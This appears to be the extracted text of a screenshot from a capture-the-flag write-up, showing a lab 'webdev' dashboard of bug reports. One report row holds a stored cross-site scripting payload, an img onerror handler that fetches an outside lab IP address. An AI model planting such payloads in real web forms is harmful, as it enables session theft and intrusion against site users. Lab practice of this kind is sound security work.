 Not secure dashboard.comprezzor.htb/
Dashboard - webdev
Report ID Name Report Title Priority
1 Karen Miller Compression Error 0
2 John Smith Performance Issue 1
3 Shane Keller UI Bug 0
4 Angela Lopez Compatibility Problem 0
5 Rick Steam Feature Request 1
23 taipan 1 1
24 test <img src=x onerror="fetch('http://10.10.16.59/)"> 0